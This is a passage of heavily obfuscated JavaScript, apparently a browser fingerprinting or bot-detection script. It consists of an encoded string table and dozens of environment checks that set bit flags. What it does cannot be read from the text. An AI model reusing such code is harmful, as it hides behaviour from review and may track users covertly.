','Ikcwx','MhqIc','uCBrw','DfAng','JQTfw','OYEnW','JChbK','DBOeg','ZrdiC','rWcFn','PqmDG','HzpZa','URuii','toXkT','f8oYqCoaW5RcVflcNCoUW4OdW7y','JDyyf','gGsjv','aWhcz','PNKru','IcRHW','rlIng','LgmFI','zlTmR','q8ouW6xcVfmHAmkvfG','Xbicx','axEQN','jsyhL','XKgdk','yvwrm','chXEP','jSWoC','Rdbys','gLMDH','goyvD','WBwSq','nnnBf','DGHqL','BcKsl','cjpcA','txZzu','VRWrx','LwAaN','slHuh','yWZiV','VObNX','TMtM','mXFRK','VFMKm','xRZYA','ifAHb','0og8','QUvMu','kuluI','ntUuH','BjHQl','PneWW','KYrQE','mXmsB','xLDLS','vdxmg','sqQTg','OqSBs','nwayD','WQVcI3iWBG','DeuxC','#qu0','aiNlH','mnzxq','dVLUo','fqeE','ukqEQ','XRbJj','cMeaO','ux2v','hNINA','ZmTgu','oKVdPv7cImoH','OIlHM','TVSIX','BLtBQ','mmOcx','lrHur','lzgTP','vwnRV','5!!p','ETaZA','UEtUF','rCYfv','npDhX','rlNEp','dJTsc','KgnyY','mIKqW','gAKsV','aXFh','oaKZv','BvhZj','wfiuU','WR/dHmobWP8UCG','hlDMf','LJFkq','DGTX','YlpYo','CmJXA','dxXmr','dkoUT','VQmJt','dwSpG','vnCgu','DthYa','ISozn','MXJYU','vbRNj','JXHAo','1b5C','SagZJ','UuHvS','YOVtJ','yOKDD','WPi','ABabp','OaalY','XmCKF','SpXcz','jNnXL','hrjoR','PXk5','3022098TtBBtI','wiwtM','ILSym','hPssW','dSKtz','Luyoq','Efism','oSoX','HYoMq','DZGoB','HLmiK','nwSIh','ejBCt','YoCyk','KGaVJ','KcUf','WrFuN','uURSQ','UFwtz','e8kBymolFZ0','UXEma','Febkf','ZmIKp','kxUvY','sHLcO','SUzfU','mfYcJ','JURqT','WlnuB','NzhAR','XyoEc','ehecl','ydhzg','eEPjk','sFLqN','tRtym','brmVP','BpuQp','HfgpI','yltV','SqMbt','yBHpM','LjdeR','vupAM','spfWJ','EeMib','GNUaf','DxFPp','gdXq','cvwwS','VfRMj','PYOiM','A59H','Jwxq','sKWrB','aHGTB','bfBhS','qrOGI','2oTO','SrLkZ','split','fOJT','zkzSc','h%^5','vTXWq','W6ddQSozuMKU','zIxpR','VUlia','NSVPz','ulZdy','DYAqV','IDOhO','tREvy','IGBaP','HdxNC','kjfCj','TUx%','QVVEg','ecqKS','iyoCi','hoAQN','NEXlD','PAylW','fakRD','W47dOtJcPgvD','iUita','zuKEZ','sCGib','nlTQb','OmZxV','YqAhP','FmsYK','HqYpF','SptIZ','oqeYz','XUhCJ','jysot','foPZA','XRrSe','jtlIn','pOPHq','WP8','fkVqq','kJFYN','4473492VGiPRJ','IknJU','oGuCb','lRgBd','CELBl','NoCtS','HRSPS','omkIjmkanSkXcCkfD8oBW6H1W6JcHuT6','lgrOD','QAccU','lidhl','lLvwZ','bnwBV','oRNEz','nuEMm','kFXag','EmbBv','RsIap','WQ/dGCo0W5tcHmoM','YEFZI','KdFws','xkwMm','mOxKv','vlrgl','2|4|1|3|0','dMDqE','YMPPo','dKhfA','oSsEz','beLzj','NHmeu','qqTYI','xauOe','DzEqJ','WvGTg','JVxbU','tFqNs','IwaQE','VEomE','vZBsx','FNrozSogamo5jSk8pstdPSk6hq','gGsGM','BeIOP','4zeg','KCdpg','T9y3','BUSOi','xtHcs','vLNws','sNEHs','EtzGM','cyndv','RYvvD','xggIw','W7HqW77dHSo1WPRcLWO','scidq','tCKkV','sjaWA','YaRPn','qbNkw','WHztR','QPYlc','mGyIt','GhMOT','OrNRJ','u8ouhhJcGSkBW4xcPMtcTCoyecT5W6GaqSkqW68ZWPhcTJTFva','FyolL','cK!@','QICED','#SJy','Gmqii','X!P1','d@io','ihuZw','QQWDj','W4zKvr8RCColW6Dr','rsSlH','gzShB','ZqcCN','iEUvK','QmRYx','EqIPb','SnQNU','DhwXU','kvdia','IHsKM','WqFRL','FHnbA','kRHkw','CPeTj','weyAu','wpemL','8O#e','pomOg','zduUa','zROVV','VHUoy','RMWaq','flSPS','Or%7','Uuufa','uVQrm','VOfOY','bvYvE','dYflz','412zgXDWx','ohYzo','xEgWo','SDNlZ','bFKBW','uNwVm','uhtav','rbjTN','fWIsr','DJRmN','cFEgO','cBZtf','Wzqkb','myiKd','MsMHA','FVWOz','W6BcS8o7aHpcMb1mW5X4F8kdbsS','3v7H','vYJEd','MXSfo','qzIIv','nBcBT','pPLZI','EEYvo','tmuCA','uEHYL','RhWay','iWFnb','WRBcQ8klbWFcRG','HlMLY','ocanX','Bjidy','nuzda','CsSPK','nunLT','beire','xroue','YWAde','WPKF','ODsyK','tSqEj','Qpbqf','V!@R','WO3dLq','pzbLS','vpGah','fGbGA','VnpTo','hQmQZ','ohFBG','tWgA','nFPWb','SYUtB','JDFQE','qpqvT','yRbgr','ewIZZ','USrLt','SSkQk','UROkc','22jQ','W7SWWQXO','iFimp','EfEZG','WmMtl','lkGKb','NQKTq','andAo','ztPrQ','yRWpd','XZLWs','oeYzM','BNHxx','OyxHz','fpPje','OUFTE','NvBxs','EuOEs','tojrY','PERUH','JQSvm','EmTtg','CeuKZ','muWFP','SsjUM','LjRfZ','KNVpN','isKOu','tPRrn','CfwfA','kODGS','DxMBg','IaeSa','THben','yGXTO','yotJw','pmrUH','UqgAd','hJIjR','FhIdJ','jAGJU','ViQt','hBtMn','KRdtm','fBdZU','HLIlp','wMzjw','COjVO','yINOe','8bH2','sCIGs','IAHGe','Lzjkt','kOiCl','gTxWW','mjeCx','xzbiq','SeAGT','hAzOw','RfsuH','qPHym','lMefW5VdTwhcPJShW7HrWRxcVKS','SQWLR','KvkbR','NhdPJ','FGigv','FqsKc','lCKzF','aTPzr','tvMTa','IbTXE','XdZJ','LidUe','IZBis','lCcgK','AuVVC','yONdn','znkTQ','LUaTA','nmwFf','TTGD','CZGDp','XrjUh','fEzSY','S@E5','tdHlY','oKxcy','EWSEW','1ZIz','fRVjJ','Kdssr','PaVgb','FEOFZ','qVpVy','NJpVn','GlPeZ','ZTqDX','BjjTo','NvPyp','IvYvC','jqGWi','iKRhZ','KcptQ','605JsqbjG','tjwcq','muXCD','BOSTZ','sAaXa','BRVzO','DCQ!','YLgNi','Wusff','kaYvN','SRCIR','nRiKt','RdXSw','DemmZ','vCkqWOZcG8om','moLOv','BbvwC','FRTKI','cadjC','UYMfZ','tfYYy','rCGKj','IiHWI','yljId','SlnEF','zGEog','yuOll','hWCiv','sDHfz','dkOyr','blCJp','FoDOV','pwTos','W53dUmoqt8kb','tJoto','ieSTC','aEVIe','vcfKn','zUODI','yHtjP','xAdRW','yUPoO','BByFd','SaCVt','cdAEw','Zgnbg','BuesV','ngjMU','LkZko','PPLcT','W5JcPsnqW4xdOG','cuOVz','DDSeg','QBlZj','gjGlD','Rasao','W4jVWR7dG2O+v8oYltClmCkYW6yzW7pdLgjEW58J','ZExVr','UxIOl','DGCGt','mtHHu','shDrP','g@ZS','IgbZL','yjjOb','77620HxkvNU','HULDg','WOOHW5NdIrqSWORcPCkfumk9sCkQsq','FpaXL','HEyW','FiIuY','VotYV','byRWn','k331','ErMof','kXSFK','BIMXg','ObuwB','YFdek','qToKB','geOyn','lhekp','srCNW5VcH8kr','imtEM','KreKp','aCVcc','6H0P','pGFmB','pAHaP','aYtuQ','DCk8','exIGY','BKYJh','HnIFL','Fnldr','bXwQv','TZSWn','JwMIu','ZFiQZ','vxpYU','AxiWf','oJqsK','YNd7','ZOVmr','SxxMV','qSdZV','PgTeW','wzibm','APHRJ','tqcIF','MCXmc','LfdUE','GvAYI','NqMId','smZBi','jxaTK','bfROt','KYXSP','cdyE','dHDAn','SEAte','SJKWZ','EvYSt','vzoUE','lLRyP','jbvoe','CAQBX','YGilk','vVkuE','lrrag','DZAzm','lxkZS','UpxBy','vVjCv','KIClj','RAzRE','IYLAO','kJqDy','sPUZB','LLfqh','pNAWy','GjgKK','tufaz','wTkUP','VosRJ','JqNOn','giKfj','sdyiP','feMqq','CuRQv','JKeAC','XAtnn','Bslyz','QvNOo','kvDXC','fOAVr','Qqfol','ylQGk','dmAWg','GHHuf','Kgkec','wWTeZ','GHFLc','HVQhD','DpqUT','FPcsc','lSkDWO0XfmoLWQ88W78wWQu','ihrlb','FuZIo','pSwpN','LyTYb','EgUii','ARSSO','FmY7','Fwml','bbABM','dxIQU','WLWqY','UkNuU','bSoHr8ojWRfsWOGgWR3cKHCyAgK','aASgz','NbPRg','ghNji','ZGjLf','wkaoc','sEVeZ','rroan','SGKwt','W5BdN8k6W7GvWPq2W4lcIG','dUxGM','wjmik','gRUal','kCRwb','MXbwN','NmyLj','tJfWI','ElraI','lYiid','AWowz','tTMxj','xwZdt','dMbAy','HWrwj','Vyaxz','laRQO','Jjmj','ARgio','AqXdb','HkFkn','coJoI','TBOqz','zJTdS','Lg5&','p&3#','eDVbx','CNMpr','EnVQL','qBbPl','pjcHa','umMAO','TRiaa','1Rnh','ZoZLS','HjYiF','opsWC','jvLGV','bWUmy','QeyQA','kOeAL','ghLlo','CieNo','RNfh','TYYSj','LvfLe','eUIJR','zacaE','W4LoESojbCotWOWiWRxcKmobW6tcUCoDamkZD1ZcPXpdVa','rEeIW','nkqQ','zKVip','Sjrbb','cPcSd','lcuvy','AseVW','NFDHu','dKTGX','taddx','wnBqB','BDakn','fTnHm','XqAfV','LBFEX','mEhHX','RJvBj','ksBwk','qPJZx','dRbat','JmOdy','KXGPK','whvcX','BgZb','rpZDH','odRr','WOJln','o6Na','kQXSd','hxNZz','kqKtS','tdDHx8o2asTHnmkZW5m','Juquv','FDRBT','TTrxP','4|2|3|1|0','qlbHN','B3V!','pgzlH','MMtXG','tSogw','lakhI','XzqRk','sNvAa','NPujL','BMcqz','ndsix','tlnJD','AvcRR','bsqi','3a%k','sIUCE','jgUuN','kcWGe','RVrKY','hGhoP','ZiFjH','llDFk','nCMFf','WRTx','trENf','iEvLI','KekbH','JcGps','sWfQR','Mpmhg','QCFrU','QZ&y','rBYfI','NLyWB','UQQvo','cmiIe','PzqEg','rLVEA','rCsnD','FLGRz','fFMds','BPOvY','BxjKJ','mLZei','whvkK','lXXoo','DJCMF','pQGNj','yzFsl','wGCOs','Fojjs','oTqjw','DJDpt','!BY8','bHQDW','dbjyd','rQDZl','UGTZs','EGYhF','HgKhw','kDgcc','fXsjd','aHUCZ','vbVbZ','XXoYD','YKioL','4|2|1|3|0','WEQmQ','PEdpl','GJLd','UEcJY','wMWfK','fdUyG','zrfvv','XmtMj','lorlM','vdvHl','mWURG','xKIHO','jfJdG','WQdcOfu','YLLHx','AhlVC','CWlTU','NfJvC','cxOMohvgWPaLjCkcWQq','iBGtm','FkXPw','DzRJl','FMKTx','16x7','ih4g','DlhqK','oZtAc','GTorn','vcjMW','lczxe','jzgbq','RajSz','oPaFd','WSzuK','GFGhs','rjOPk','OHiud','JfxVR','vqDwR','lKmQk','niuRY','oekQp','UvMoA','GPpGO','hACKa','rgXX','WKSdW','wISyU','qpbEy','MVmKd','250cdYZYW','sVNuZ','fQDQj','XMLhK','dewGQ','vqIJu','SiMEA','ZXDWo','ampjE','dtoyS','vORjW','thxcUSkkWOqD','EQgVp','hoUNP','SOTHE','FGRDW','xlFtA','oFhjE','gEdrQ','FVvba','fctIh','FOZdF','rDeVQ','GfcYZ','aKpMD','qiuDo','pKxIp','mlrRr','JWziV','qsYXo','sBDjU','ALQUu','lvXkp','KtMWN','arhDX','3|0|4|2|1','hxoQF','bXjvq','3Q81','VwmfT','UlFVJ','IahiG','bUbQx','CuldHe/dUbHiW6u','EzQYN','fywzL','PYRIC','ynsQB','cQcBF','CQfLJ','EZBVH','GLMeG','joUky','WRBdTqua','YIhpw','VwfpA','vN2l','MdPHb','JpizL','yijPm','WMXUe','CBzJW','DdHFf','Ac7A','NWhRV','38f^','ztaWG','byRm','fYBZP','vrEic','W50uWPZcH8kPoSoCW7vdW7hdPmoSW7hdISocrdHjW6RdGCoRrSoeWPNdRL/dRW','aqKyx','rJSXe','ntEcv','OQeTk','FNlge','bOeIt','UsjjI','Snmof','etEPV','jHHUB','YAyDT','czwqD','srBbc','kSoL','OCCLy','kUEvS','SVQxo','tblyL','WtvRu','PHaBI','pTDfd','BdDsn','ZPvsj','bDmZq','moUyQ','qIPwq','MAgZX','tpMoW','push','XdhqW','cPZKm','kDLTl','oFywU','ndztA','xCBQR','omobhSkLx8kIW4dcGSo7W7f2WQlcM8kEl13cNuuUp8kFWRJcS8kGBCoTW5/dV8ojW7LtWRS','gslWh','vUPfs','tOIsR','WcpTC','uQzAM','chHet','RnbIo','chUPG','CkKHM','tarvV','AocaX','fMZzY','XHDeh','TzLws','llzWf','A8oZWRhdS2C','FxWhV','lTEWC','erwvV','eZLkN','1sQD','CFjvD','Kqm8','emqHa','TDAEh','FSmoj','cRKUZ','mEkJm','DvdPS','uHXxX','bv0m','GObAr','bXwVr'];tZ=function(){return tm;};return tZ();}function tz(tm,tC){var tu=aB,ty={'PwiaE':function(tl,ti,tH,tL){return tl(ti,tH,tL);}};return ty[tu(0x2d0)](tf,tm,as[0x9],aF)===tC;}function th(tm,tC){var tu=tZ();return th=function(ty,tl){ty=ty-0xea;var ti=tu[ty];return ti;},th(tm,tC);}function tM(tm,tC){var tu=aB,ty={'FWpbW':function(tl,ti){return tl===ti;},'coxAh':function(tl,ti,tH,tL){return tl(ti,tH,tL);}};return ty['FWpbW'](ty[tu(0xddd)](tf,tm,as[0xa],aR),tC);}function tY(){return ad;}function tN(){var tm=aB,tC={'UqjRI':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'SCYMy':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'HDMdS':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ofYeM':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'QAccU':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'VAXMT':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'osqMQ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ahXfi':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'MXJYU':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'lZTKC':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'psxrQ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'GvAHd':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'MdPHb':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'Rgtzk':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ICklv':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'dVSzJ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'yljId':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'kFsXs':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'yHtjP':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'uUHkM':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ymNSX':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'rPYgW':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'cvMMq':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'aGHvw':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'wdoSp':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'fdUyG':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'GZxie':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'BKWKg':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'eECCR':function(tu,ty,tl){return tu(ty,tl);},'XvlHm':'09VB','hsgTv':tm(0x76b)};tC[tm(0x56c)](tQ,0x0,tt,0x8000,0x20000000,0x10000),tC[tm(0x4a8)](tQ,0x1,z,0x20000,0x200000,0x8),tC[tm(0xd4d)](tQ,0x1,z,0x4000000,0x10000000,0x400),tQ(0x1,z,0x40000000,0x4,0x10),tC[tm(0x141)](tQ,0x2,tt,0x200000,0x4,0x40),tQ(0x2,tt,0x10,0x20000000,0x4000000),tC[tm(0xd4d)](tQ,0x2,tt,0x2000,0x2000000,0x8000000),tC[tm(0xa0b)](tQ,0x2,tt,0x40000000,0x80000,0x400000),tC[tm(0xa0b)](tQ,0x3,z,0x2,0x800000,0x100),tC[tm(0xa0b)](tQ,0x3,z,0x4,0x1000000,0x100000),tC[tm(0x8f8)](tQ,0x3,z,0x400,0x10000,0x80000),tC[tm(0x4a8)](tQ,0x3,z,0x40000,0x10000000,0x1),tQ(0x4,z,0x200000,0x1,0x4),tQ(0x4,z,0x8000,0x8,0x800000),tC[tm(0x8f8)](tQ,0x5,tt,0x20,0x1,0x80000),tC['ofYeM'](tQ,0x5,tt,0x4000000,0x4,0x80),tQ(0x5,tt,0x100,0x200000,0x2),tC['QAccU'](tQ,0x5,tt,0x800000,-0x80000000,0x8),tQ(0x6,tt,0x2000,0x1000,0x80),tC[tm(0xd77)](tQ,0x6,tt,0x4000,0x80000,0x100000),tQ(0x7,tt,0x8000000,0x1000,0x2),tC[tm(0xd4d)](tQ,0x7,tt,0x1,0x400000,0x800),tC['ahXfi'](tQ,0x8,tt,0x1000000,-0x80000000,0x800),tC[tm(0x56c)](tQ,0x8,tt,0x400,0x1,0x80000),tQ(0x8,tt,0x100000,0x100,0x800000),tC[tm(0x98a)](tQ,0x8,tt,0x2,0x10000000,0x400000),tC[tm(0x56c)](tQ,0x9,tt,0x4000,0x400000,0x8000000),tC[tm(0x825)](tQ,0x9,tt,0x40,0x800,0x800000),tC['lZTKC'](tQ,0x9,tt,0x8000,-0x80000000,0x20000),tC['psxrQ'](tQ,0xa,z,0x20000,0x4000,0x1000000),tQ(0xa,z,0x40000000,0x100,0x2000000),tC[tm(0x4a8)](tQ,0xa,z,0x400000,0x800000,0x10000000),tC['MXJYU'](tQ,0xa,z,0x80000,-0x80000000,0x200000),tC[tm(0x1e2)](tQ,0xb,z,0x2,0x1,0x10),tC['MdPHb'](tQ,0xc,tt,0x10,0x8000,0x20000),tQ(0xc,tt,0x200,-0x80000000,0x80000),tC[tm(0x814)](tQ,0xc,tt,0x1000000,0x1000,0x400),tC[tm(0x98a)](tQ,0xd,z,0x1000000,0x10,0x100),tC['ICklv'](tQ,0xd,z,0x800,0x8,0x800000),tC[tm(0x4a8)](tQ,0xe,tt,0x100000,0x80,0x2000000),tC[tm(0x98a)](tQ,0xe,tt,-0x80000000,0x8000000,0x8),tC[tm(0x472)](tQ,0xe,tt,0x4000,0x1,0x8000),tC['QAccU'](tQ,0xf,tt,0x80,0x1,0x800000),tC[tm(0xb25)](tQ,0xf,tt,0x40000000,0x1000000,0x200),tC[tm(0x7ae)](tQ,0xf,tt,0x20000,0x100,0x4000),tQ(0xf,tt,0x100000,0x1000,-0x80000000),tC[tm(0xb35)](tQ,0xf,tt,0x20,0x40,0x8),tC[tm(0xd77)](tQ,0xf,tt,0x200000,0x2000000,0x4000000),tC[tm(0x472)](tQ,0xf,tt,0x400,0x20000000,0x8000),tC['uUHkM'](tQ,0x10,z,0x20,0x1000000,0x1),tC[tm(0xd80)](tQ,0x10,z,0x200000,-0x80000000,0x4),tC[tm(0x78c)](tQ,0x10,z,0x4000000,0x2000000,0x200),tC['cvMMq'](tQ,0x10,z,0x400000,0x8000000,0x10000),tC[tm(0x828)](tQ,0x11,z,0x200000,0x2000000,0x8000),tC[tm(0x209)](tQ,0x11,z,0x8000000,0x20000000,0x8),tC[tm(0x8b4)](tQ,0x11,z,0x4,0x10,0x2000),tC[tm(0x141)](tQ,0x11,z,0x1,0x800000,0x80000),tC[tm(0x828)](tQ,0x12,tt,0x200,0x4000,0x20000),tC[tm(0xc67)](tQ,0x12,tt,0x4,-0x80000000,0x8),tQ(0x12,tt,0x80000,0x10000000,0x40000000),tC[tm(0x63a)](tQ,0x12,tt,0x20,0x400000,0x800),tC[tm(0x1e2)](tQ,0x13,tt,0x4000000,0x400000,0x200),tC[tm(0xccd)](tQ,0x13,tt,0x10000,0x200000,0x20000),tC[tm(0x2b4)](tQ,0x13,tt,0x40,0x8,0x2),tC[tm(0x4c1)](tQ,0x13,tt,0x4,0x8000,0x40000000),tQ(0x13,tt,0x800000,0x80,0x8000000),ar=0x0,aK=0x0,aw=0x0,t1=0x0,t2=0x0,t6=0x0,aD=Q,ao&&(J[tC['eECCR'](av,0x8c,tC[tm(0x856)])][tC[tm(0x908)](av,0xbb,tC['hsgTv'])]=ao);}return tx(0x8,tt,0x2000,0x40,0x2000000,function(){return t9>0x3;}),tx(0x0,tt,0x40000000,0x200000,0x20,function(){var tm=aB,tC={'NMqLA':function(tu,ty){return tu>=ty;},'lvXkp':function(tu,ty){return tu<ty;}};return tC[tm(0x843)](t9,0x0)&&tC[tm(0xcb4)](t9,0x2);},function(){var tm=aB,tC={'EqIPb':function(tu,ty){return tu>=ty;},'naVhC':function(tu,ty){return tu<ty;}};return tC[tm(0xa53)](t9,0x2)&&tC[tm(0x613)](t9,0x4);}),tx(0xd,z,0x1,0x40000000,0x200,function(){var tm=aB,tC={'xRZYA':function(tu,ty){return tu>=ty;},'jYrqs':function(tu,ty){return tu<ty;}};return tC[tm(0x94b)](t9,0x4)&&tC[tm(0x3fc)](t9,0x6);},function(){var tm=aB,tC={'hpfXk':function(tu,ty){return tu>=ty;},'ABabp':function(tu,ty){return tu<ty;}};return tC[tm(0x1d1)](t9,0x6)&&tC[tm(0x993)](t9,0x8);}),tx(0xb,z,0x40000000,0x20,0x200,function(){var tm=aB,tC={'fsnXA':function(tu,ty){return tu>ty;},'Eyujn':function(tu,ty){return tu%ty;}};return tC[tm(0x4c0)](tC[tm(0x557)](t9,0x2),0x0);},function(){var tm=aB,tC={'DZGoB':function(tu,ty){return tu<ty;}};return tC[tm(0x9a3)](t9,0x0);}),ag=at[av(0x8e,aB(0xc3e))](),aI=J[av(0x99,'p&3#')],tx(0x0,tt,0x2000000,0x1000,0x1000000,function(){var tm=aB,tC={'znkTQ':function(tu,ty){return tu in ty;},'dKBxZ':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0xaf4)](tC[tm(0x38f)](av,0x10c,tm(0x9d9)),J);}),tx(0x0,tt,0x10,0x2,0x4000,function(){var tm=aB,tC={'IavxT':function(tu,ty,tl){return tu(ty,tl);},'HgOJz':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0x8ad)](tP,a6,tC[tm(0x6fd)](av,0xd2,tm(0x711)));}),tx(0x0,tt,0x8,0x2000,0x10000000,function(){var tm=aB,tC={'PXiPE':function(tu,ty,tl){return tu(ty,tl);},'YuLTH':'JwtG'};return tC[tm(0x840)](tP,a6,av(0x111,tC[tm(0x78f)]));}),tx(0x0,tt,0x4,0x40,0x400,function(){var tm=aB,tC={'MXSfo':function(tu,ty){return tu in ty;},'dXnWD':'Plkb'};return tC[tm(0xa7e)](av(0xdc,tC[tm(0x1d7)]),J);}),tx(0x1,z,0x2000,0x8000000,0x2,function(){var tm=aB,tC={'AOhVl':function(tu,ty,tl){return tu(ty,tl);},'ZlFHK':tm(0xa9d)};return tC[tm(0x144)](tP,a7,av(0x4a,tC[tm(0x4a4)]));}),tx(0x1,z,0x40000,0x800,0x20000000,function(){var tm=aB,tC={'cPcSd':function(tu,ty){return tu>ty;}};return tC[tm(0xbff)](aI%0x1,0x0);}),tx(0x1,z,-0x80000000,0x1,0x8000,function(){var tm=aB,tC={'UHKZP':'4QeA'};return av(0x95,tC[tm(0x29a)])in a8;}),tx(0x2,tt,0x100000,0x8000,0x4000,function(){var tm=aB,tC={'vIaML':function(tu,ty){return tu===ty;},'znhCB':tm(0x86d),'JpbBI':function(tu,ty,tl){return tu(ty,tl);},'shGrP':tm(0x661)};return tC[tm(0x1a5)](aa[av(0x9a,tC['znhCB'])][tC['JpbBI'](av,0x105,tC['shGrP'])],0x2);}),tx(0x3,z,0x200,0x20000000,0x200000,function(){var tm=aB,tC={'ZBqJV':function(tu,ty,tl){return tu(ty,tl);},'duwav':tm(0x66e)};return tC[tm(0x2da)](tP,a7,av(0xa2,tC[tm(0x3a1)]));}),tx(0x3,z,0x2000,0x8000,0x4000,function(){var tm=aB,tC={'xJFIE':function(tu,ty,tl){return tu(ty,tl);},'bCbmo':function(tu,ty,tl){return tu(ty,tl);}};return tC['xJFIE'](tP,a6,tC['bCbmo'](av,0xa6,tm(0x816)));}),tx(0x4,z,0x40000,0x20,0x20000000,function(){var tm=aB,tC={'HxySP':function(tu,ty,tl){return tu(ty,tl);},'AzzZY':tm(0xad8),'aASgz':tm(0xc7a)};return tP(a6,tC[tm(0x836)](av,0x10e,tC[tm(0x1a9)]))||tC[tm(0x836)](tP,a6,av(0xa0,tC[tm(0xbc2)]));}),tx(0x4,z,0x2000,0x1000000,0x20000,function(){var tm=aB,tC={'LXAvn':function(tu,ty,tl){return tu(ty,tl);},'QLzJr':tm(0x462)};return!(tC[tm(0x10a)](av,0xc5,tC[tm(0x23c)])in J);}),tx(0x5,tt,0x400000,0x40000,0x20000,function(){var tm=aB,tC={'ogUfc':function(tu,ty,tl){return tu(ty,tl);},'WLEKB':tm(0xd93)};return tC['ogUfc'](tP,a6,tC['ogUfc'](av,0x42,tC[tm(0x6f4)]));}),tx(0x5,tt,0x10,0x40,0x2000,function(){var tm=aB,tC={'QafGf':function(tu,ty){return tu in ty;},'bxIVb':function(tu,ty,tl){return tu(ty,tl);},'GplLi':'G#Qx','OhIne':function(tu,ty,tl){return tu(ty,tl);},'GAqqh':function(tu,ty,tl){return tu(ty,tl);},'oLmyQ':function(tu,ty,tl){return tu(ty,tl);},'lPfBt':tm(0x903)};return tC[tm(0x782)](tC['bxIVb'](av,0x68,tC[tm(0x24f)]),a9)&&tC['OhIne'](tP,a9[tC['GAqqh'](av,0x68,tm(0x494))],tC[tm(0x25a)](av,0xd3,tC['lPfBt']));}),tx(0x5,tt,0x400,0x4000,0x20000000,function(){var tm=aB,tC={'zrFUo':function(tu,ty){return tu in ty;},'myiKd':function(tu,ty,tl){return tu(ty,tl);},'QnbIW':tm(0xd1d)};return tC[tm(0xd45)](tC[tm(0xa78)](av,0xd1,tC['QnbIW']),a9);}),tx(0x6,tt,0x400,0x2000000,0x40000000,function(){var tm=aB,tC={'cuOVz':function(tu,ty,tl){return tu(ty,tl);},'BjHQl':tm(0x86d),'exIGY':function(tu,ty,tl){return tu(ty,tl);},'PoeMr':'shFV'};return aa[tC[tm(0xb41)](av,0x9a,tC[tm(0x951)])][tC[tm(0xb69)](av,0x55,tC['PoeMr'])]>0x0;}),tx(0x6,tt,0x400000,0x100,0x4000000,function(){var tm=aB,tC={'grskP':function(tu,ty){return tu in ty;},'lXcud':tm(0xad0)};return tC[tm(0x17a)](av(0x5a,tC['lXcud']),a9);}),tx(0x7,tt,0x4,0x1000000,0x8,function(){var tm=aB,tC={'gTxWW':function(tu,ty,tl){return tu(ty,tl);},'bQoNX':tm(0x94d)};return tC[tm(0xadd)](tP,a7,tC[tm(0xadd)](av,0x93,tC['bQoNX']));}),tx(0x7,tt,0x100000,0x40,0x8000,function(){var tm=aB,tC={'UXEma':function(tu,ty,tl){return tu(ty,tl);},'CmQBc':tm(0x443)};return tC[tm(0x9ae)](tP,a6,av(0x109,tC['CmQBc']));}),tx(0x7,tt,0x40000,0x4000,0x800000,function(){var tm=aB,tC={'fEzSY':function(tu,ty){return tu>ty;},'ZQnyj':function(tu,ty){return tu>ty;},'YKioL':function(tu,ty,tl){return tu(ty,tl);},'vuctN':tm(0xd1d)};return tC[tm(0xafa)](a9[av(0xb4,'@EDc')],0x0)||tC[tm(0xd58)](a9[tC[tm(0xc60)](av,0xd1,tC['vuctN'])],0x0);}),tx(0x7,tt,0x20000,0x10000,0x100,function(){var tm=aB,tC={'qBbPl':function(tu,ty,tl){return tu(ty,tl);},'nEQWa':tm(0x7cd)};return tC[tm(0xbe7)](tP,a7,av(0x4c,tC['nEQWa']));}),tx(0x7,tt,0x40000000,-0x80000000,0x10,function(){var tm=aB,tC={'DiVan':function(tu,ty,tl){return tu(ty,tl);},'WHemC':function(tu,ty,tl){return tu(ty,tl);},'SXGVf':'uX@s'};return tC[tm(0x37f)](tP,a6,tC['WHemC'](av,0x82,tC[tm(0xd3f)]));}),tx(0x9,tt,0x20,0x2000000,0x1000,function(){var tm=aB,tC={'IlqyC':function(tu,ty,tl){return tu(ty,tl);},'QJWhj':tm(0x494),'OWfcY':function(tu,ty,tl){return tu(ty,tl);},'JdYxv':tm(0x17d),'fpPje':function(tu,ty){return tu<ty;},'POozn':function(tu,ty,tl){return tu(ty,tl);},'xQVZK':tm(0xa7c)};return tP(a9[tC[tm(0x6de)](av,0x68,tC[tm(0x7d7)])],tC[tm(0x727)](av,0x7a,tC[tm(0x558)]))&&tC[tm(0xab5)](a9[tC[tm(0x6de)](av,0x5f,tm(0x23f))][tC['POozn'](av,0xec,tC[tm(0x622)])],0x2);}),tx(0x9,tt,0x80,0x2,0x200,function(){return aI===0x1;}),tx(0xa,z,0x10,0x4,0x2,function(){var tm=aB,tC={'ZLwTa':function(tu,ty,tl){return 